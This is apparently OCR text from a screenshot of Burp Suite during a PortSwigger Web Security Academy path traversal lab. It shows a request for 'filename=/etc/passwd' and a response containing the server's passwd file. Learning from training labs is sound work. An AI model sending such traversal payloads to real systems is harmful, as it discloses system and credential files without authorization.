 Burp Suite Community Edition v2022.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0ad400c803320639c05638c000920066.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0ad400c803320639c05638c000920066.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=ULLvTnBMbTAHCA0ixMVz0IjaKcNiuYJW; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? Search... 0 matches
Done 1,429 bytes | 134 millis
Inspector
Back
Query parameter
Name
filename
Value
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
image (JPEG Image, 700 × 467 pixels) — Mozilla Firefox
Lab: File path traversal, tr × File path traversal, travers × image (JPEG Image, 700 × +
c803320639c05638c000920066.web-security-academy.ne
W pro 1